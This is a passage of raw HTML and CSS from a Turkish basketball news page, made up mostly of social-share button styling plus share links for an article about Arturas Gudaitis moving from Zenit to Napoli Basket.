.td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Paylaş</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendbasket.net%2Fzenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zenit%E2%80%99ten+ayr%C4%B1lan+Arturas+Gudaitis+Napoli+Basket%E2%80%99in+yolunu+tutuyor%21&url=https%3A%2F%2Ftrendbasket.net%2Fzenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor%2F&via=Basketbol+Haberleri" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Zenit%E2%80%99ten+ayr%C4%B1lan+Arturas+Gudaitis+Napoli+Basket%E2%80%99in+yolunu+tutuyor%21 %0A%0A https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Yazdır" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Yazdır</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_14" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_15  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_15"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png');" 
			href="https://bundle.page.link/trendbasket"  ></a>
<style>@media(min-width:1141px){.tdi_15{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{border-color:#dddddd!important;display:none!important;border-style:solid!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_15{display:none!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_15 .td_single_image_bg{height:39px;padding-bottom:0;background-size:auto;background-repeat:no-repeat;background-position:center top}.tdi_15:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
